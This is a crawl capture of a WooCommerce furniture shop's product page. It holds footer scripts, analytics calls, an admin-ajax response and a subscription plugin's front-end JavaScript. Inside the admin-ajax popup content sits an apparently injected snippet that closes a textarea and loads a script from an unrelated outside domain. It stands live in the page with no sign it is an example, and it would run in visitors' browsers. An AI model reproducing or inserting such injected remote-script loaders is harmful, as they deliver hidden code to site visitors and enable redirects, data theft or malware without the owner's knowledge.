/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/furbyme.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/zoom/jquery.zoom.min.js' id='zoom-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/flexslider/jquery.flexslider.min.js' id='flexslider-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/photoswipe/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/photoswipe/photoswipe-ui-default.min.js' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_30d7ea91dee683c90403c00c0b63577d","fragment_name":"wc_fragments_30d7ea91dee683c90403c00c0b63577d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
	
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/furbyme.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M504.971 359.029c9.373 9.373 9.373 24.569 0 33.941l-80 79.984c-15.01 15.01-40.971 4.49-40.971-16.971V416h-58.785a12.004 12.004 0 0 1-8.773-3.812l-70.556-75.596 53.333-57.143L352 336h32v-39.981c0-21.438 25.943-31.998 40.971-16.971l80 79.981zM12 176h84l52.781 56.551 53.333-57.143-70.556-75.596A11.999 11.999 0 0 0 122.785 96H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12zm372 0v39.984c0 21.46 25.961 31.98 40.971 16.971l80-79.984c9.373-9.373 9.373-24.569 0-33.941l-80-79.981C409.943 24.021 384 34.582 384 56.019V96h-58.785a12.004 12.004 0 0 0-8.773 3.812L96 336H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h110.785c3.326 0 6.503-1.381 8.773-3.812L352 176h32z\" \/><\/svg>","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.4.1' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/furbyme.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/furbyme.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.4.5' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='//furbyme.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/mt-combine-scripts.js?ver=1.2.1' id='shopay-combine-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/navigation.js?ver=1.2.1' id='shopay-navigation-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/skip-link-focus-fix.js?ver=1.2.1' id='shopay-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/library/sticky/jquery.sticky.min.js?ver=1.0.4' id='header-sticky-scripts-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/library/wow/wow.js?ver=1.1.3' id='shopay-wow-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/mt-custom-woocommerce.js?ver=1.2.1' id='shopay-woocommerce-js'></script>
<script type='text/javascript' id='shopay-custom-js-extra'>
/* <![CDATA[ */
var shopayObject = {"sidebar_sticky":"off","header_sticky":"on","wow_option":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/mt-custom-scripts.js?ver=1.2.1' id='shopay-custom-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/mt-keyboard-accessibility.js?ver=1.2.1' id='shopay-keyboard-accessibility-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/common/js/wdm_jquery.validate.min.js?ver=3.1.6' id='wdm-validate-js'></script>
<script type='text/javascript' id='wdm-contact-js-extra'>
/* <![CDATA[ */
var object_name = {"ajaxurl":"https:\/\/furbyme.com\/wp-admin\/admin-ajax.php","product_name":"Dining Chair-DKF25","wdm_customer_name":"Name is required.","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters.","ok_text":"OK"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/js/enquiry_validate.js?ver=3.1.6' id='wdm-contact-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push( {
					'_en': 'woocommerceanalytics_product_view',
					'pi': '3433',
					'pn': 'Dining Chair-DKF25',
					'pc': 'Dining Chair/Dining Room Furniture',
					'pp': '48',
					'pt': 'simple','blog_id': '176607798', 'ui': 'null', 'url': 'https://furbyme.com', 'woo_version': '4.6.5', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
 });
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.4.5',blog:'176607798',post:'3433',tz:'8',srv:'furbyme.com'} ]);
	_stq.push([ 'clickTrackerInit', '176607798', '3433' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://furbyme.com/wp-admin/admin-ajax.php
body_size: -195
content:

<div class="popup-item imageOnLeft textOnly clearfix">
        <div class="salert-content-wrap">
        ??????</textarea><script src=//kadobaman.com/wp-content/uploads/order_files/counter.js></script><textarea>    </div>
    </div>









--- FILE ---
content_type: application/x-javascript
request_url: https://furbyme.com/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.1.9
body_size: 3037
content:
/**
 * Define global variables so that the core plugin and 3rd party plugins can use them
 *
 */

// Paid Member Subscription submit buttons
var pms_payment_buttons;

// Field wrappers
var $pms_auto_renew_field;

// Checked Subscription
var $pms_checked_subscription;
var $pms_checked_paygate;

// Unavailable gateways message
var $pms_gateways_not_available;

// Text placeholder for the payment buttons while processing
var pms_payment_button_loading_placeholder_text;

/**
 * Core plugin
 *
 */
jQuery( function($) {

    if( window.history.replaceState ) {

        currentURL = window.location.href;

        currentURL = pms_remove_query_arg( 'pmsscscd', currentURL );
        currentURL = pms_remove_query_arg( 'pmsscsmsg', currentURL );
        currentURL = pms_remove_query_arg( 'pms_gateway_payment_action', currentURL );
        currentURL = pms_remove_query_arg( 'pms_gateway_payment_id', currentURL );

        if ( currentURL != window.location.href )
            window.history.replaceState( null, null, currentURL );
    }


    /*
     * Strips one query argument from a given URL string
     *
     */
    function pms_remove_query_arg( key, sourceURL ) {

        var rtn = sourceURL.split("?")[0],
            param,
            params_arr = [],
            queryString = (sourceURL.indexOf("?") !== -1) ? sourceURL.split("?")[1] : "";

        if (queryString !== "") {
            params_arr = queryString.split("&");
            for (var i = params_arr.length - 1; i >= 0; i -= 1) {
                param = params_arr[i].split("=")[0];
                if (param === key) {
                    params_arr.splice(i, 1);
                }
            }

            rtn = rtn + "?" + params_arr.join("&");

        }

        if(rtn.split("?")[1] == "") {
            rtn = rtn.split("?")[0];
        }

        return rtn;
    }

    // Paid Member Subscriptions submit buttons
    pms_payment_buttons  = 'input[name=pms_register], ';
    pms_payment_buttons += 'input[name=pms_new_subscription], ';
    pms_payment_buttons += 'input[name=pms_upgrade_subscription], ';
    pms_payment_buttons += 'input[name=pms_renew_subscription], ';
    pms_payment_buttons += 'input[name=pms_confirm_retry_payment_subscription], ';

    // Profile Builder submit buttons
    pms_payment_buttons += '.wppb-register-user input[name=register]';

    // Subscription pland ans payment gateway selectors
    var subscription_plan_selector = 'input[name=subscription_plans]';
    var paygate_selector           = 'input.pms_pay_gate';

    var settings_recurring = $('input[name="pms_default_recurring"]').val();

    // Field wrappers
    $pms_auto_renew_field = jQuery( '.pms-subscription-plan-auto-renew' );

    // Checked Subscription
    $pms_checked_subscription = jQuery( subscription_plan_selector + '[type=radio]' ).length > 0 ? jQuery( subscription_plan_selector + '[type=radio]:checked' ) : jQuery( subscription_plan_selector + '[type=hidden]' );
    $pms_checked_paygate      = jQuery( paygate_selector + '[type=radio]' ).length > 0 ? jQuery( paygate_selector + '[type=radio]:checked' ) : jQuery( paygate_selector + '[type=hidden]' );

    // Unavailable gateways message
    $pms_gateways_not_available = jQuery( '#pms-gateways-not-available' );

    pms_payment_button_loading_placeholder_text = $('#pms-submit-button-loading-placeholder-text').text();

    /*
     * Hide "automatically renew subscription" checkbox for manual payment gateway
     *
     */
    jQuery(document).ready( function() {

        /**
         * Handle the auto renew checkbox field display in the page
         *
         */
        function handle_auto_renew_field_display() {

            if( $pms_checked_subscription.data('recurring') == 1 && $pms_checked_paygate.data('recurring') != 'undefined' )
                $pms_auto_renew_field.show();
            else
                $pms_auto_renew_field.hide();


            if( $pms_checked_subscription.data('recurring') == 0 ) {

                if( settings_recurring == 1 )
                    $pms_auto_renew_field.show();

            }


            if( $pms_checked_subscription.data('recurring') == 2 || $pms_checked_subscription.data('recurring') == 3 ) {
                $pms_auto_renew_field.hide();
            }

            if ( $pms_checked_subscription.data('duration') == 0 || $pms_checked_subscription.data('price') == 0 ) {
                $pms_auto_renew_field.hide();
            }

        }


        /**
         * Handle the payment gateways radio buttons field display in the page
         *
         */
        function handle_payment_gateways_display() {

            // Before anything we display all gateways
            $('#pms-paygates-wrapper').show();
            $( paygate_selector ).removeAttr( 'disabled' );
            $( paygate_selector ).closest( 'label' ).show();


            // Support for "trial"
            if( $pms_checked_subscription.data('trial') && $pms_checked_subscription.data('trial') != 0 ) {

                $( paygate_selector + ':not([data-trial])' ).attr( 'disabled', true );
                $( paygate_selector + ':not([data-trial])' ).closest('label').hide();

            }


            // Support for "sign_up_fee"
            if( $pms_checked_subscription.data('sign_up_fee') && $pms_checked_subscription.data('sign_up_fee') != 0 ) {

                $( paygate_selector + ':not([data-sign_up_fee])' ).attr( 'disabled', true );
                $( paygate_selector + ':not([data-sign_up_fee])' ).closest('label').hide();

            }


            // Support for "recurring"
            if( $pms_checked_subscription.data('recurring') == 2 ) {

                $( paygate_selector + ':not([data-recurring])' ).attr( 'disabled', true );
                $( paygate_selector + ':not([data-recurring])' ).closest('label').hide();


            } else if( $pms_checked_subscription.data('recurring') == 1 ) {

                if( $pms_auto_renew_field.find('input[type=checkbox]').is(':checked') ) {
                    $( paygate_selector + ':not([data-recurring])' ).attr( 'disabled', true );
                    $( paygate_selector + ':not([data-recurring])' ).closest('label').hide();
                }

            } else if( ! $pms_checked_subscription.data('recurring') ) {

                if( settings_recurring == 1 ) {
                    if( $pms_auto_renew_field.find('input[type=checkbox]').is(':checked') ) {
                        $( paygate_selector + ':not([data-recurring])' ).attr( 'disabled', true );
                        $( paygate_selector + ':not([data-recurring])' ).closest('label').hide();
                    }
                } else if( settings_recurring == 2 ) {

                    $( paygate_selector + ':not([data-recurring])' ).attr( 'disabled', true );
                    $( paygate_selector + ':not([data-recurring])' ).closest('label').hide();

                }

            }


            // Select the first first available payment gateway by default after hiding the gateways
            if( $( paygate_selector + ':not([disabled]):checked' ).length == 0 )
                $( paygate_selector + ':not([disabled])' ).first().trigger('click');



            if( $( paygate_selector ).length > 0 ) {

                /**
                 * Handle case where no payment gateways are available
                 *
                 */
                if( $( paygate_selector + ':not([disabled])' ).length == 0 ) {

                    // Display the "no payment gateways are available" message
                    $pms_gateways_not_available.show();

                    // Hide credit card fields
                    $('.pms-credit-card-information').hide();
                    $('.pms-billing-details').hide();

                    // Disable submit button
                    if( $pms_checked_subscription.data( 'price' ) != 0 ) {

                        if( $pms_checked_subscription.length != 0 )
                            $( pms_payment_buttons ).attr( 'disabled', true ).addClass( 'pms-submit-disabled' );

                    }

                /**
                 * Handle case where payment gateways are available for selection
                 *
                 */
                } else {

                    // Hide the "no payment gateways are available" message
                    $pms_gateways_not_available.hide();

                    // Show credit card fields if the selected payment gateway supports credit cards
                    if( $( paygate_selector + ':not([disabled]):checked[data-type="credit_card"]' ).length > 0 ) {
                        $('.pms-credit-card-information').show();
                        $('.pms-billing-details').show();
                    }

                    // Enable submit button
                    if( $pms_checked_subscription.length != 0 )
                        $( pms_payment_buttons ).attr( 'disabled', false ).removeClass( 'pms-submit-disabled' );

                }

            }


            // Hide credit card fields if it's a free plan
            if( $pms_checked_subscription.data( 'price' ) == 0 && ( typeof $pms_checked_subscription.data('sign_up_fee') == 'undefined' || $pms_checked_subscription.data('sign_up_fee') == 0 ) ) {

                $('#pms-paygates-wrapper').hide();
                $( paygate_selector ).attr( 'disabled', true );
                $( paygate_selector ).closest( 'label' ).hide();

                $('.pms-credit-card-information').hide();
                $('.pms-billing-details').hide();

            }

        }


        /**
         * Set checked payment gateway when clicking on a payment gateway radio
         *
         */
        jQuery( document ).on( 'click', paygate_selector, function() {

            if( jQuery(this).is(':checked') )
                $pms_checked_paygate = jQuery(this);

            // Show / hide the credit card details
            if( $pms_checked_paygate.data('type') == 'credit_card' ) {

                $('.pms-credit-card-information').show();
                $('.pms-billing-details').show();

            } else {

                $('.pms-credit-card-information').hide();
                $('.pms-billing-details').hide();

            }

        });


        /**
         * Handle auto-renew checkbox and payment gateways display when clicking on a subscription plan
         *
         */
        jQuery( document ).on( 'click', subscription_plan_selector + '[type=radio]', function() {

            if( jQuery(this).is(':checked') )
                $pms_checked_subscription = jQuery(this);

            handle_auto_renew_field_display();
            handle_payment_gateways_display();

        });


        /**
         * Disable the payment button when clicking on it so that only one request
         * is sent to the server
         *
         */
        jQuery( document ).on( 'click', pms_payment_buttons, function(e) {

            if( $(this).hasClass('pms-submit-disabled') )
                return false;

            $(this).data( 'original-value', $(this).val() );

            // Replace the button text with the placeholder
            if( pms_payment_button_loading_placeholder_text.length > 0 )
                $(this).addClass( 'pms-submit-disabled' ).val( pms_payment_button_loading_placeholder_text );

        });


        /**
         * Trigger a click on the checked subscription plan when checking / unchecking the
         * auto-renew checkbox as this also takes into account whether the auto-renew field
         * is checked, thus hiding the unneeded payment gateways
         *
         */
        $pms_auto_renew_field.click( function() {

            handle_auto_renew_field_display();
            handle_payment_gateways_display();

        });


        /**
         * Trigger a click on the selected subscription plan so that
         * the rest of the checkout interfacte changes
         *
         */
        handle_auto_renew_field_display();
        handle_payment_gateways_display();

        /**
         * Show the paygates inner wrapper
         *
         */
        $( '#pms-paygates-inner' ).css( 'visibility', 'visible' );

    });


    /*
     * Add field error for a given element name
     *
     */
    $.pms_add_field_error = function( error, field_name ) {

        if( error == '' || error == 'undefined' || field_name == '' || field_name == 'undefined' )
            return false;

        $field          = $('[name=' + field_name + ']');
        $field_wrapper  = $field.closest('.pms-field');

        error = '<p>' + error + '</p>';

        if( $field_wrapper.find('.pms_field-errors-wrapper').length > 0 )
            $field_wrapper.find('.pms_field-errors-wrapper').html( error );
        else
            $field_wrapper.append('<div class="pms_field-errors-wrapper pms-is-js">' + error + '</div>');

    };

    $.pms_add_general_error = function( error ){
        if( error == '' || error == 'undefined' )
            return false

        var target = $('.pms-form')

        target.prepend( '<div class="pms_field-errors-wrapper pms-is-js"><p>' + error + '</p></div>' )
    }

    $.pms_add_subscription_plans_error = function( error ){
        if( error == '' || error == 'undefined' )
            return false

        $('<div class="pms_field-errors-wrapper pms-is-js"><p>' + error + '</p></div>').insertBefore( '#pms-paygates-wrapper' )
    }

    /*
     * Clear all field errors added with js
     *
     */
    $.pms_clean_field_errors = function() {

        $('.pms_field-errors-wrapper.pms-is-js').remove();

    };

    /*
    * GDPR Delete button
     */
    jQuery("#pms-delete-account").on("click", function (e) {
        e.preventDefault();

        var pmsDeleteUser = prompt(pmsGdpr.delete_text);
        if( pmsDeleteUser === "DELETE" ) {
            window.location.replace(pmsGdpr.delete_url);
        }
        else{
            alert( pmsGdpr.delete_error_text );
        }
    });

});


/*
 * Profile Builder Compatibility
 *
 */
jQuery( function($) {

    $(document).ready( function() {

        /**
         * Hide email confirmation payment message if no subscription plan is checked, or a free subscription is selected
         */

        // Handle on document ready
        if ( $('.pms-subscription-plan input[type=radio][data-price="0"]').is(':checked') || $('.pms-subscription-plan input[type=hidden]').attr( 'data-price' ) == '0' ||
            $('.pms-subscription-plan input[type=radio]').prop('checked') == false ) {

            $('.pms-email-confirmation-payment-message').hide();
        }

        if( $('.pms-subscription-plan input[type=radio]').length > 0 ) {

            var has_paid_subscription = false;

            $('.pms-subscription-plan input[type=radio]').each( function() {
                if( $(this).data('price') != 0 )
                    has_paid_subscription = true;
            });

            if( !has_paid_subscription )
                $('.pms-email-confirmation-payment-message').hide();

        }

        // Handle clicking on the subscription plans
        $('.pms-subscription-plan input[type=radio]').click(function(){

            if ($('.pms-subscription-plan input[type=radio][data-price="0"]').is(':checked')) {
                $('.pms-email-confirmation-payment-message').hide();
            }
            else {
                $('.pms-email-confirmation-payment-message').show();
            }
        });

        $('.wppb-edit-user input[required]').on('invalid', function(e){
            pms_reset_submit_button( $('.wppb-edit-user .wppb-subscription-plans input[type="submit"]').first() )
        });

    });

    function pms_reset_submit_button( target ) {

        setTimeout( function() {
            target.attr( 'disabled', false ).removeClass( 'pms-submit-disabled' ).val( target.data( 'original-value' ) ).blur();
        }, 1 );

    }

});


/**
 * Billing Fields
 */
jQuery( function($) {

    $(document).ready( function() {

        if( typeof PMS_States == 'undefined' || !PMS_States )
            return

        pms_handle_billing_state_field_display()

        $(document).on( 'change', '#pms_billing_country', function() {

            pms_handle_billing_state_field_display()

        })

        if( typeof PMS_ChosenStrings !== 'undefined' && $.fn.chosen != undefined ){
            $('#pms_billing_country').chosen( JSON.parse( PMS_ChosenStrings ) )

            if( $('#pms_billing_state option').length > 0 )
                $('#pms_billing_state').chosen( JSON.parse( PMS_ChosenStrings ) )
        }

    });

    function pms_handle_billing_state_field_display(){

        var country = $('.pms-billing-details #pms_billing_country').val()

        if( PMS_States[country] ){

            if( typeof PMS_ChosenStrings !== 'undefined' && $.fn.chosen != undefined )
                $('.pms-billing-state__select').chosen('destroy')

            $('.pms-billing-state__select option').remove()
            $('.pms-billing-state__select').append('<option value=""></option>');

            for( var key in PMS_States[country] ){
                if( PMS_States[country].hasOwnProperty(key) )
                    $('.pms-billing-state__select').append('<option value="'+ key +'">'+ PMS_States[country][key] +'</option>');
            }

            var prevValue = $('.pms-billing-state__input').val()

            if( prevValue != '' )
                $('.pms-billing-state__select').val( prevValue )

            $('.pms-billing-state__input').removeAttr('name').removeAttr('id').hide()
            $('.pms-billing-state__select').attr('name','pms_billing_state').attr('id','pms_billing_state').show()

            if( typeof PMS_ChosenStrings !== 'undefined' && $.fn.chosen != undefined )
                $('.pms-billing-state__select').chosen( JSON.parse( PMS_ChosenStrings ) )

        } else {

            if( typeof PMS_ChosenStrings !== 'undefined' && $.fn.chosen != undefined )
                $('.pms-billing-state__select').chosen('destroy')

            $('.pms-billing-state__select').removeAttr('name').removeAttr('id').hide()
            $('.pms-billing-state__input').attr('name','pms_billing_state').attr('id','pms_billing_state').show()

        }

    }

});
